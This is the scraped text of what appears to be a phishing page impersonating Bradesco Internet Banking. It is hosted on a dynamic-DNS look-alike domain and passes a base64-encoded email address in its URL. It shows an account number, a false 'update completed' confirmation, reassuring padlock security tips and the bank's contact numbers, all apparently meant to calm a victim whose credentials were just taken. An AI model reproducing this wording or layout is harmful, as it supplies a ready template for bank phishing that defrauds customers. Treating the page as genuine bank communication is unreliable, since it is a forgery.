 Acesso
bancobradescotk1.gotdns.ch/ibpftelainicial/html/acesso.php?cliente=YWJiYnNic2JzYkBvdXRsb29rLmNvbQ==
Anônima
Agência: 0045 Conta: 23829-5
CANCELAR ACESSO
Bradesco
Internet Banking
Domingo, 01 de Setembro de 2019
Acesso Seguro
Acesse o Bradesco Internet Banking de forma segura seguindo os passos abaixo:
Obrigado! Atualização concluída com sucesso.
Em até 24 horas seu dispositivo estará disponível, para que você possa continuar utilizando
nossos serviços.
Segurança
Certifique-se de que o cadeado está
aparecendo no seu navegador.
Confira outras dicas de segurança
Bradesco
Segurança
Fale Conosco
SAC - Alô Bradesco
0800 704 8383
Central de Serviços e Apoio ao Internet Banking e Bradesco Celular
3003 0237
Capitais e Regiões Metropolitanas
0800 701 0237
Demais regiões
Ouvidoria Bradesco
0800 727 9933